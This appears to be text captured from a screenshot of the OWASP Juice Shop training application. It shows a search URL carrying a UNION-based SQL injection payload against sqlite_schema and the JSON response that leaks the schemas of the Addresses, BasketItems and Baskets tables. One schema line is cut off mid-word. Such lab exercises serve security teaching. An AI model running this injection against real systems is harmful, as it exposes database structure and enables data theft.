 juice-shop.herokuapp.com/rest/
OWASP Juice Shop
https://juice-shop.herokuapp.com/rest/products/search?q=test%27))%20UNION%20SELECT%201,%202,%203,%204,%205,%206,%207,%208,%20sql%20FROM%20sqlite_schema--
Pretty-print
{
"status": "success",
"data": [
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": null
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress`
VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREM
`quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Baskets` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `coupon` VARCHAR(255), `UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
},